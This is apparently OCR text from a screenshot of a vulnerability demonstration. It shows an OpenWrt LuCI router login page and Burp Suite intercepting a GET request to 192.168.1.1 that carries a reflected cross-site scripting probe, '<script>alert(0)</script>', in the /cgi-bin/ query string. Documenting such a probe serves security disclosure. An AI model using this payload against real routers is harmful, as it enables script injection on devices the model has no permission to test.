 OpenWrt
Authorization Required
Please enter your username and password.
Username
root
Password
Powered by LuCI openwrt-18.06 branch (git-18.228.31946-f64b152) / OpenW
Burp Suite Community Edition v2020.5.1 - Te
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User op
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.1:80
Forward Drop Intercept is on Action
Raw Headers Hex
1 GET /cgi-bin/?<script>alert(0)</script> HTTP/1.1
2 Host: 192.168.1.1
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.11
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicat
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
9 Connection: close
10
11